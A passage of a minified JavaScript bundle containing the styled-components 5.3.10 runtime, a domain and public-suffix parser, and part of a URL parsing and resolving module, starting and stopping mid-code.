o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,a=r;a<o;a++)t+=this.tag.getRule(a)+"/*!sc*/\n";return t},e}(),N=new Map,A=new Map,C=1,j=function(e){if(N.has(e))return N.get(e);for(;A.has(C);)C++;var t=C++;return N.set(e,t),A.set(t,e),t},R=function(e){return A.get(e)},D=function(e,t){t>=C&&(C=t+1),N.set(e,t),A.set(t,e)},M="style["+k+'][data-styled-version="5.3.10"]',P=new RegExp("^"+k+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),L=function(e,t,n){for(var r,o=n.split(","),a=0,i=o.length;a<i;a++)(r=o[a])&&e.registerName(t,r)},F=function(e,t){for(var n=(t.textContent||"").split("/*!sc*/\n"),r=[],o=0,a=n.length;o<a;o++){var i=n[o].trim();if(i){var s=i.match(P);if(s){var u=0|parseInt(s[1],10),l=s[2];0!==u&&(D(l,u),L(e,l,s[3]),e.getTag().insertRules(u,r)),r.length=0}else r.push(i)}}},z=function(){return n.nc},U=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&1===r.nodeType&&r.hasAttribute(k))return r}}(n),a=void 0!==o?o.nextSibling:null;r.setAttribute(k,"active"),r.setAttribute("data-styled-version","5.3.10");var i=z();return i&&r.setAttribute("nonce",i),n.insertBefore(r,a),r},B=function(){function e(e){var t=this.element=U(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}O(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),Y=function(){function e(e){var t=this.element=U(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),V=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),q=S,H={isServer:!S,useCSSOMInjection:!E},W=function(){function e(e,t,n){void 0===e&&(e=v),void 0===t&&(t={}),this.options=m({},H,{},e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&S&&q&&(q=!1,function(e){for(var t=document.querySelectorAll(M),n=0,r=t.length;n<r;n++){var o=t[n];o&&"active"!==o.getAttribute(k)&&(F(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return j(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e(m({},this.options,{},t),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(n=(t=this.options).isServer,r=t.useCSSOMInjection,o=t.target,e=n?new V(o):r?new B(o):new Y(o),new I(e)));var e,t,n,r,o},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(j(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(j(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(j(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var a=R(o);if(void 0!==a){var i=e.names.get(a),s=t.getGroup(o);if(i&&s&&i.size){var u=k+".g"+o+'[id="'+a+'"]',l="";void 0!==i&&i.forEach((function(e){e.length>0&&(l+=e+",")})),r+=""+s+u+'{content:"'+l+'"}/*!sc*/\n'}}}return r}(this)},e}(),G=/(a)(d)/gi,Q=function(e){return String.fromCharCode(e+(e>25?39:97))};function J(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=Q(t%52)+n;return(Q(t%52)+n).replace(G,"$1-$2")}var K=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},X=function(e){return K(5381,e)};function Z(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(b(n)&&!_(n))return!1}return!0}var ee=X("5.3.10"),te=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Z(e),this.componentId=t,this.baseHash=K(ee,t),this.baseStyle=n,W.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))o.push(this.staticRulesId);else{var a=be(this.rules,e,t,n).join(""),i=J(K(this.baseHash,a)>>>0);if(!t.hasNameForId(r,i)){var s=n(a,"."+i,void 0,r);t.insertRules(r,i,s)}o.push(i),this.staticRulesId=i}else{for(var u=this.rules.length,l=K(this.baseHash,n.hash),c="",d=0;d<u;d++){var f=this.rules[d];if("string"==typeof f)c+=f;else if(f){var p=be(f,e,t,n),h=Array.isArray(p)?p.join(""):p;l=K(l,h+d),c+=h}}if(c){var m=J(l>>>0);if(!t.hasNameForId(r,m)){var $=n(c,"."+m,void 0,r);t.insertRules(r,m,$)}o.push(m)}}return o.join(" ")},e}(),ne=/^\s*\/\/.*$/gm,re=[":","[",".","#"];function oe(e){var t,n,r,o,a=void 0===e?v:e,i=a.options,u=void 0===i?v:i,l=a.plugins,c=void 0===l?g:l,d=new s(u),f=[],p=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(n,r,o,a,i,s,u,l,c,d){switch(n){case 1:if(0===c&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===l)return r+"/*|*/";break;case 3:switch(l){case 102:case 112:return e(o[0]+r),"";default:return r+(0===d?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}((function(e){f.push(e)})),h=function(e,r,a){return 0===r&&-1!==re.indexOf(a[n.length])||a.match(o)?e:"."+t};function m(e,a,i,s){void 0===s&&(s="&");var u=e.replace(ne,""),l=a&&i?i+" "+a+" { "+u+" }":u;return t=s,n=a,r=new RegExp("\\"+n+"\\b","g"),o=new RegExp("(\\"+n+"\\b){2,}"),d(i||!a?"":a,l)}return d.use([].concat(c,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,h))},p,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=c.length?c.reduce((function(e,t){return t.name||O(15),K(e,t.name)}),5381).toString():"",m}var ae=o.createContext(),ie=ae.Consumer,se=o.createContext(),ue=(se.Consumer,new W),le=oe();function ce(){return(0,o.useContext)(ae)||ue}function de(){return(0,o.useContext)(se)||le}function fe(e){var t=(0,o.useState)(e.stylisPlugins),n=t[0],r=t[1],a=ce(),s=(0,o.useMemo)((function(){var t=a;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t}),[e.disableCSSOMInjection,e.sheet,e.target]),u=(0,o.useMemo)((function(){return oe({options:{prefix:!e.disableVendorPrefixes},plugins:n})}),[e.disableVendorPrefixes,n]);return(0,o.useEffect)((function(){i()(n,e.stylisPlugins)||r(e.stylisPlugins)}),[e.stylisPlugins]),o.createElement(ae.Provider,{value:s},o.createElement(se.Provider,{value:u},e.children))}var pe=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=le);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.toString=function(){return O(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=le),this.name+e.hash},e}(),he=/([A-Z])/,me=/([A-Z])/g,$e=/^ms-/,ye=function(e){return"-"+e.toLowerCase()};function ge(e){return he.test(e)?e.replace(me,ye).replace($e,"-ms-"):e}var ve=function(e){return null==e||!1===e||""===e};function be(e,t,n,r){if(Array.isArray(e)){for(var o,a=[],i=0,s=e.length;i<s;i+=1)""!==(o=be(e[i],t,n,r))&&(Array.isArray(o)?a.push.apply(a,o):a.push(o));return a}return ve(e)?"":_(e)?"."+e.styledComponentId:b(e)?"function"!=typeof(l=e)||l.prototype&&l.prototype.isReactComponent||!t?e:be(e(t),t,n,r):e instanceof pe?n?(e.inject(n,r),e.getName(r)):e:y(e)?function e(t,n){var r,o,a=[];for(var i in t)t.hasOwnProperty(i)&&!ve(t[i])&&(Array.isArray(t[i])&&t[i].isCss||b(t[i])?a.push(ge(i)+":",t[i],";"):y(t[i])?a.push.apply(a,e(t[i],i)):a.push(ge(i)+": "+(r=i,(null==(o=t[i])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||r in u||r.startsWith("--")?String(o).trim():o+"px")+";")));return n?[n+" {"].concat(a,["}"]):a}(e):e.toString();var l}var we=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function _e(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return b(e)||y(e)?we(be($(g,[e].concat(n)))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:we(be($(e,n)))}new Set;var ke=function(e,t,n){return void 0===n&&(n=v),e.theme!==n.theme&&e.theme||t||n.theme},xe=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Se=/(^-|-$)/g;function Ee(e){return e.replace(xe,"-").replace(Se,"")}var Te=function(e){return J(X(e)>>>0)};function Oe(e){return"string"==typeof e&&!0}var Ie=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Ne=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function Ae(e,t,n){var r=e[n];Ie(t)&&Ie(r)?Ce(r,t):e[n]=t}function Ce(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,a=n;o<a.length;o++){var i=a[o];if(Ie(i))for(var s in i)Ne(s)&&Ae(e,i[s],s)}return e}var je=o.createContext(),Re=je.Consumer;function De(e){var t=(0,o.useContext)(je),n=(0,o.useMemo)((function(){return function(e,t){return e?b(e)?e(t):Array.isArray(e)||"object"!=typeof e?O(8):t?m({},t,{},e):e:O(14)}(e.theme,t)}),[e.theme,t]);return e.children?o.createElement(je.Provider,{value:n},e.children):null}var Me={};function Pe(e,t,n){var r=_(e),a=!Oe(e),i=t.attrs,s=void 0===i?g:i,u=t.componentId,l=void 0===u?function(e,t){var n="string"!=typeof e?"sc":Ee(e);Me[n]=(Me[n]||0)+1;var r=n+"-"+Te("5.3.10"+n+Me[n]);return t?t+"-"+r:r}(t.displayName,t.parentComponentId):u,c=t.displayName,f=void 0===c?function(e){return Oe(e)?"styled."+e:"Styled("+w(e)+")"}(e):c,h=t.displayName&&t.componentId?Ee(t.displayName)+"-"+t.componentId:t.componentId||l,$=r&&e.attrs?Array.prototype.concat(e.attrs,s).filter(Boolean):s,y=t.shouldForwardProp;r&&e.shouldForwardProp&&(y=t.shouldForwardProp?function(n,r,o){return e.shouldForwardProp(n,r,o)&&t.shouldForwardProp(n,r,o)}:e.shouldForwardProp);var k,x=new te(n,h,r?e.componentStyle:void 0),S=x.isStatic&&0===s.length,E=function(e,t){return function(e,t,n,r){var a=e.attrs,i=e.componentStyle,s=e.defaultProps,u=e.foldedComponentIds,l=e.shouldForwardProp,c=e.styledComponentId,f=e.target,p=function(e,t,n){void 0===e&&(e=v);var r=m({},t,{theme:e}),o={};return n.forEach((function(e){var t,n,a,i=e;for(t in b(i)&&(i=i(r)),i)r[t]=o[t]="className"===t?(n=o[t],a=i[t],n&&a?n+" "+a:n||a):i[t]})),[r,o]}(ke(t,(0,o.useContext)(je),s)||v,t,a),h=p[0],$=p[1],y=function(e,t,n,r){var o=ce(),a=de();return t?e.generateAndInjectStyles(v,o,a):e.generateAndInjectStyles(n,o,a)}(i,r,h),g=n,w=$.$as||t.$as||$.as||t.as||f,_=Oe(w),k=$!==t?m({},t,{},$):t,x={};for(var S in k)"$"!==S[0]&&"as"!==S&&("forwardedAs"===S?x.as=k[S]:(l?l(S,d,w):!_||d(S))&&(x[S]=k[S]));return t.style&&$.style!==t.style&&(x.style=m({},t.style,{},$.style)),x.className=Array.prototype.concat(u,c,y!==c?y:null,t.className,$.className).filter(Boolean).join(" "),x.ref=g,(0,o.createElement)(w,x)}(k,e,t,S)};return E.displayName=f,(k=o.forwardRef(E)).attrs=$,k.componentStyle=x,k.displayName=f,k.shouldForwardProp=y,k.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):g,k.styledComponentId=h,k.target=r?e.target:e,k.withComponent=function(e){var r=t.componentId,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["componentId"]),a=r&&r+"-"+(Oe(e)?e:Ee(w(e)));return Pe(e,m({},o,{attrs:$,componentId:a}),n)},Object.defineProperty(k,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=r?Ce({},e.defaultProps,t):t}}),Object.defineProperty(k,"toString",{value:function(){return"."+k.styledComponentId}}),a&&p()(k,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),k}var Le=function(e){return function e(t,n,o){if(void 0===o&&(o=v),!(0,r.isValidElementType)(n))return O(1,String(n));var a=function(){return t(n,o,_e.apply(void 0,arguments))};return a.withConfig=function(r){return e(t,n,m({},o,{},r))},a.attrs=function(r){return e(t,n,m({},o,{attrs:Array.prototype.concat(o.attrs,r).filter(Boolean)}))},a}(Pe,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach((function(e){Le[e]=Le(e)}));var Fe=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Z(e),W.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var o=r(be(this.rules,t,n,r).join(""),""),a=this.componentId+e;n.insertRules(a,a,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){e>2&&W.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function ze(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var a=_e.apply(void 0,[e].concat(n)),i="sc-global-"+Te(JSON.stringify(a)),s=new Fe(a,i);function u(e){var t=ce(),n=de(),r=(0,o.useContext)(je),a=(0,o.useRef)(t.allocateGSInstance(i)).current;return t.server&&l(a,e,t,r,n),(0,o.useLayoutEffect)((function(){if(!t.server)return l(a,e,t,r,n),function(){return s.removeStyles(a,t)}}),[a,e,t,r,n]),null}function l(e,t,n,r,o){if(s.isStatic)s.renderStyles(e,T,n,o);else{var a=m({},t,{theme:ke(t,r,u.defaultProps)});s.renderStyles(e,a,n,o)}}return o.memo(u)}function Ue(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=_e.apply(void 0,[e].concat(n)).join(""),a=Te(o);return new pe(a,o)}var Be=function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var n=z();return"<style "+[n&&'nonce="'+n+'"',k+'="true"','data-styled-version="5.3.10"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?O(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return O(2);var n=((t={})[k]="",t["data-styled-version"]="5.3.10",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),r=z();return r&&(n.nonce=r),[o.createElement("style",m({},n,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new W({isServer:!0}),this.sealed=!1}var t=e.prototype;return t.collectStyles=function(e){return this.sealed?O(2):o.createElement(fe,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return O(3)},e}(),Ye=function(e){var t=o.forwardRef((function(t,n){var r=(0,o.useContext)(je),a=e.defaultProps,i=ke(t,r,a);return o.createElement(e,m({},t,{theme:i,ref:n}))}));return p()(t,e),t.displayName="WithTheme("+w(e)+")",t},Ve=function(){return(0,o.useContext)(je)},qe={StyleSheet:W,masterSheet:ue};const He=Le},96400:(e,t,n)=>{"use strict";var r=n(30356).fromJson(n(17144)),o=n(27796),a=n(98182),i=n(34113),s=n(51062),u=n(73273),l=n(17966),c=n(35625);e.exports=function e(t){var n=t.rules||r||{},d=t.validHosts||[],f=t.extractHostname||o;function p(e,t){var r=t||5,o={hostname:f(e),isValid:null,isIp:null,tldExists:!1,publicSuffix:null,domain:null,subdomain:null};return null===o.hostname?(o.isIp=!1,o.isValid=!1,o):(o.isIp=l(o.hostname),o.isIp?(o.isValid=!0,o):(o.isValid=u(o.hostname),!1===o.isValid||(5!==r&&1!==r||(o.tldExists=c(n,o.hostname)),1===r||(o.publicSuffix=i(n,o.hostname),2===r||(o.domain=a(d,o.publicSuffix,o.hostname),3===r||(o.subdomain=s(o.hostname,o.domain))))),o))}return{extractHostname:f,isValid:u,parse:p,tldExists:function(e){return p(e,1).tldExists},getPublicSuffix:function(e){return p(e,2).publicSuffix},getDomain:function(e){return p(e,3).domain},getSubdomain:function(e){return p(e,4).subdomain},fromUserSettings:e}}({})},27796:(e,t,n)=>{var r=n(88835),o=n(73273),a=/^(([a-z][a-z0-9+.-]*)?:)?\/\//;function i(e){return"."===e[e.length-1]?e.substr(0,e.length-1):e}e.exports=function(e){if(o(e))return i(e);var t=e;"string"!=typeof t&&(t=""+t);var n=function(e){return e.length>0&&(e.charCodeAt(0)<=32||e.charCodeAt(e.length-1)<=32)}(t);n&&(t=t.trim());var s=function(e){for(var t=0;t<e.length;t+=1){var n=e.charCodeAt(t);if(n>=65&&n<=90)return!0}return!1}(t);if(s&&(t=t.toLowerCase()),(s||n)&&o(t))return i(t);a.test(t)||(t="//"+t);var u=r.parse(t,null,!0);return u.hostname?i(u.hostname):null}},98182:e=>{"use strict";function t(e,t){return r=t,(n=e).lastIndexOf(r)===n.length-r.length&&(e.length===t.length||"."===e[e.length-t.length-1]);var n,r}e.exports=function(e,n,r){for(var o=0;o<e.length;o+=1){var a=e[o];if(t(r,a))return a}return null===n||n.length===r.length?null:function(e,t){var n=e.length-t.length-2,r=e.lastIndexOf(".",n);return-1===r?e:e.substr(r+1)}(r,n)}},81113:e=>{"use strict";e.exports=function(e){var t=e.lastIndexOf(".");return-1===t?null:e.substr(t+1)}},17966:e=>{"use strict";e.exports=function(e){return"string"==typeof e&&0!==e.length&&(function(e){for(var t=!1,n=0;n<e.length;n+=1){var r=e.charCodeAt(n);if(58===r)t=!0;else if(!(r>=48&&r<=57||r>=97&&r<=102))return!1}return t}(e)||function(e){for(var t=0,n=0;n<e.length;n+=1){var r=e.charCodeAt(n);if(46===r)t+=1;else if(r<48||r>57)return!1}return 3===t&&"."!==e[0]&&"."!==e[e.length-1]}(e))}},73273:e=>{"use strict";function t(e){return e>=48&&e<=57}function n(e){return e>=97&&e<=122}e.exports=function(e){if("string"!=typeof e)return!1;if(e.length>255)return!1;if(0===e.length)return!1;var r=e.charCodeAt(0);if(!n(r)&&!t(r))return!1;for(var o,a,i=-1,s=e.length,u=0;u<s;u+=1){if(46===(a=e.charCodeAt(u))){if(u-i>64||46===o||45===o)return!1;i=u}else if(!n(a)&&!t(a)&&45!==a)return!1;o=a}return s-i-1<=63&&45!==o}},34113:(e,t,n)=>{"use strict";var r=n(81113);e.exports=function(e,t){if(e.hasTld(t))return t;var n=e.suffixLookup(t);return null===n?r(t):n}},51062:e=>{"use strict";e.exports=function(e,t){return null===t?null:e.substr(0,e.length-t.length-1)}},30356:e=>{"use strict";var t=0;function n(e,t){return null===e?t:null===t||e<t?e:t}function r(e,n){for(var r=e.parts,o=n,a=0;a<r.length;a+=1){var i=r[a],s=o[i];void 0===s&&(s=Object.create(null),o[i]=s),o=s}return o.$=t,n}function o(e,t,r){var a,i=null;return void 0!==t.$&&(i=r+1),-1===r||(void 0!==(a=t[e[r]])&&(i=n(i,o(e,a,r-1))),void 0!==(a=t["*"])&&(i=n(i,o(e,a,r-1)))),i}function a(e){if(this.exceptions=Object.create(null),this.rules=Object.create(null),e)for(var t=0;t<e.length;t+=1){var n=e[t];n.exception?r(n,this.exceptions):r(n,this.rules)}}a.fromJson=function(e){var t=new a;return t.exceptions=e.exceptions,t.rules=e.rules,t},a.prototype.hasTld=function(e){return void 0!==this.rules[e]},a.prototype.suffixLookup=function(e){var t=e.split("."),n=o(t,this.rules,t.length-1);if(null===n)return null;var r=o(t,this.exceptions,t.length-1);return null!==r?t.slice(r+1).join("."):t.slice(n).join(".")},e.exports=a},35625:(e,t,n)=>{"use strict";var r=n(81113);e.exports=function(e,t){if(e.hasTld(t))return!0;var n=r(t);return null!==n&&e.hasTld(n)}},88835:(e,t,n)=>{"use strict";var r=n(9655);function o(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var a=/^([a-z0-9.+-]+:)/i,i=/:[0-9]*$/,s=/^(\/\/?(?!\/)[^?\s]*)(\?[^\s]*)?$/,u=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),l=["'"].concat(u),c=["%","/","?",";","#"].concat(l),d=["/","?","#"],f=/^[+a-z0-9A-Z_-]{0,63}$/,p=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,h={javascript:!0,"javascript:":!0},m={javascript:!0,"javascript:":!0},$={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},y=n(55373);function g(e,t,n){if(e&&"object"==typeof e&&e instanceof o)return e;var r=new o;return r.parse(e,t,n),r}o.prototype.parse=function(e,t,n){if("string"!=typeof e)throw new TypeError("Parameter 'url' must be a string, not "+typeof e);var o=e.indexOf("?"),i=-1!==o&&o<e.indexOf("#")?"?":"#",u=e.split(i);u[0]=u[0].replace(/\\/g,"/");var g=e=u.join(i);if(g=g.trim(),!n&&1===e.split("#").length){var v=s.exec(g);if(v)return this.path=g,this.href=g,this.pathname=v[1],v[2]?(this.search=v[2],this.query=t?y.parse(this.search.substr(1)):this.search.substr(1)):t&&(this.search="",this.query={}),this}var b=a.exec(g);if(b){var w=(b=b[0]).toLowerCase();this.protocol=w,g=g.substr(b.length)}if(n||b||g.match(/^\/\/[^@/]+@[^@/]+/)){var _="//"===g.substr(0,2);!_||b&&m[b]||(g=g.substr(2),this.slashes=!0)}if(!m[b]&&(_||b&&!$[b])){for(var k,x,S=-1,E=0;E<d.length;E++)-1!==(T=g.indexOf(d[E]))&&(-1===S||T<S)&&(S=T);for(-1!==(x=-1===S?g.lastIndexOf("@"):g.lastIndexOf("@",S))&&(k=g.slice(0,x),g=g.slice(x+1),this.auth=decodeURIComponent(k)),S=-1,E=0;E<c.length;E++){var T;-1!==(T=g.indexOf(c[E]))&&(-1===S||T<S)&&(S=T)}-1===S&&(S=g.length),this.host=g.slice(0,S),g=g.slice(S),this.parseHost(),this.hostname=this.hostname||"";var O="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!O)for(var I=this.hostname.split(/\./),N=(E=0,I.length);E<N;E++){var A=I[E];if(A&&!A.match(f)){for(var C="",j=0,R=A.length;j<R;j++)A.charCodeAt(j)>127?C+="x":C+=A[j];if(!C.match(f)){var D=I.slice(0,E),M=I.slice(E+1),P=A.match(p);P&&(D.push(P[1]),M.unshift(P[2])),M.length&&(g="/"+M.join(".")+g),this.hostname=D.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),O||(this.hostname=r.toASCII(this.hostname));var L=this.port?":"+this.port:"",F=this.hostname||"";this.host=F+L,this.href+=this.host,O&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==g[0]&&(g="/"+g))}if(!h[w])for(E=0,N=l.length;E<N;E++){var z=l[E];if(-1!==g.indexOf(z)){var U=encodeURIComponent(z);U===z&&(U=escape(z)),g=g.split(z).join(U)}}var B=g.indexOf("#");-1!==B&&(this.hash=g.substr(B),g=g.slice(0,B));var Y=g.indexOf("?");if(-1!==Y?(this.search=g.substr(Y),this.query=g.substr(Y+1),t&&(this.query=y.parse(this.query)),g=g.slice(0,Y)):t&&(this.search="",this.query={}),g&&(this.pathname=g),$[w]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){L=this.pathname||"";var V=this.search||"";this.path=L+V}return this.href=this.format(),this},o.prototype.format=function(){var e=this.auth||"";e&&(e=(e=encodeURIComponent(e)).replace(/%3A/i,":"),e+="@");var t=this.protocol||"",n=this.pathname||"",r=this.hash||"",o=!1,a="";this.host?o=e+this.host:this.hostname&&(o=e+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(o+=":"+this.port)),this.query&&"object"==typeof this.query&&Object.keys(this.query).length&&(a=y.stringify(this.query,{arrayFormat:"repeat",addQueryPrefix:!1}));var i=this.search||a&&"?"+a||"";return t&&":"!==t.substr(-1)&&(t+=":"),this.slashes||(!t||$[t])&&!1!==o?(o="//"+(o||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):o||(o=""),r&&"#"!==r.charAt(0)&&(r="#"+r),i&&"?"!==i.charAt(0)&&(i="?"+i),t+o+(n=n.replace(/[?#]/g,(function(e){return encodeURIComponent(e)})))+(i=i.replace("#","%23"))+r},o.prototype.resolve=function(e){return this.resolveObject(g(e,!1,!0)).format()},o.prototype.resolveObject=function(e){if("string"==typeof e){var t=new o;t.parse(e,!1,!0),e=t}for(var n=new o,r=Object.keys(this),a=0;a<r.length;a++){var i=r[a];n[i]=this[i]}if(n.hash=e.hash,""===e.href)return n.href=n.format(),n;if(e.slashes&&!e.protocol){for(var s=Object.keys(e),u=0;u<s.length;u++){var l=s[u];"protocol"!==l&&(n[l]=e[l])}return $[n.protocol]&&n.hostname&&!n.pathname&&(n.pathname="/",n.path=n.pathname),n.href=n.format(),n}if(e.protocol&&e.protocol!==n.protocol){if(!$[e.protocol]){for(var c=Object.keys(e),d=0;d<c.length;d++){var f=c[d];n[f]=e[f]}return n.href=n.format(),n}if(n.protocol=e.protocol,e.host||m[e.protocol])n.pathname=e.pathname;else{for(var p=(e.pathname||"").split("/");p.length&&!(e.host=p.shift()););e.host||(e.host=""),e.hostname||(e.hostname=""),""!==p[0]&&p.unshift(""),p.length<2&&p.unshift(""),n.pathname=p.join("/")}if(n.search=e.search,n.query=e.query,n.host=e.host||"",n.auth=e.auth,n.hostname=e.hostname||e.host,n.port=e.port,n.pathname||n.search){var h=n.pathname||"",y=n.search||"";n.path=h+y}return n.slashes=n.slashes||e.slashes,n.href=n.format(),n}var g=n.pathname&&"/"===n.pathname.charAt(0),v=e.host||e.pathname&&"/"===e.pathname.charAt(0),b=v||g||n.host&&e.pathname,w=b,_=n.pathname&&n.pathname.split("/")||[],k=(p=e.pathname&&e.pathname.split("/")||[],n.protocol&&!$[n.protocol]);if(k&&(n.hostname="",n.port=null,n.host&&(""===_[0]?_[0]=n.host:_.unshift(n.host)),n.host="",e.protocol&&(e.hostname=null,e.port=null,e.host&&(""===p[0]?p[0]=e.host:p.unshift(e.host)),e.host=null),b=b&&(""===p[0]||""===_[0])),v)n.host=e.host||""===e.host?e.host:n.host,n.hostname=e.hostname||""===e.hostname?e.hostname:n.hostname,n.search=e.search,n.query=e.query,_=p;else if(p.length)_||(_=[]),_.pop(),_=_.concat(p),n.search=e.search,n.query=e.query;else if(null!=e.search)return k&&(n.host=_.shift(),n.hostname=n.host,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname)),n.search=e.search,n.query=e.query,null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n;if(!_.length)return 